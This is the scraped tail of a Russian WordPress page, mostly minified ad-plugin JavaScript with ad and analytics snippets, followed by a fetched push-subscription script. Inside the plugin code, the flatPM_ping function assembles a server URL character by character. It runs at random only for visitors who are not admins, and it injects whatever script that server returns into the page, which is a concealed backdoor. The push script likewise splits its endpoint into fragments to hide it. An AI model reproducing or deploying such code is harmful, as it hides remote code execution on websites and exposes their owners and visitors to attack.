0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/560 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:31:31 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/8663/3d6b7d19e8f1d4908acf339693ea4908f3467461.js
body_size: 7005
content:
const uGzm2MkwIDo1lSwDm = {
    'keys': [
        new JRUPlOXYbliZzLAxp(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new JRUPlOXYbliZzLAxp(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new JRUPlOXYbliZzLAxp(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new JRUPlOXYbliZzLAxp(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new JRUPlOXYbliZzLAxp(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    nEgPXc2AGkYyip5jd() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('44013ffb884419665'));
            if (!keys) {
                keys = this.yzKdyaHWfSySvD9EK();
                localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yzKdyaHWfSySvD9EK();
            localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
        }
        return keys;
    },
    yzKdyaHWfSySvD9EK() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function JRUPlOXYbliZzLAxp(id, key) {
    this.id = id;
    this.key = key;
}

const FKmggTkNvF = 'https://',
    Ohavm0 = 'subscrib',
    pVNqcdQ = 'e.rift-q',
    rxGug = 'uantum.c',
    wf4NVz3A = 'om/subsc',
    pVNqcdQ2 = 'ription/',
    FKmggTkNvF2 = 'end-poin',
    cO39R = 't';

let ONJU5tdh5RvSbCLnL = {
    config: {
        iXvdrQwNejlPh1jeU: `${FKmggTkNvF}${Ohavm0}${pVNqcdQ}${rxGug}${wf4NVz3A}${pVNqcdQ2}${FKmggTkNvF2}${cO39R}`,
        dDLmAHzKi1ep8KNKI: 'service-worker.js',
    },

    Q1gjIFGjXcVYu5IfR() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let YZhqw1nOAer5RpBN9 = {
    siteID: '3d6b7d19e8f1d4908acf339693ea4908f3467461',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fH8pPCs5qAgs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.s2iLcq41Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fH8pPCs5qAgs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.SnPzpg([ 1937072755, 6517346 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.attach(self.SnPzpg([ 1970172789, 1651729266, 98 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.fmf9s();
                }
            });
        }
        if (self.options.autoShow) {
            self.f02dbc66344();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f02dbc66344();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.SnPzpg([ 1634104421, 1919512169, 116 ]));
    },

    f02dbc66344: async function () {
        let self = this;
        if (!self.toStatic("f02dbc66344")) {
            return;
        }
        self.s2iLcq41Info();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let EQvN0la = async function () {
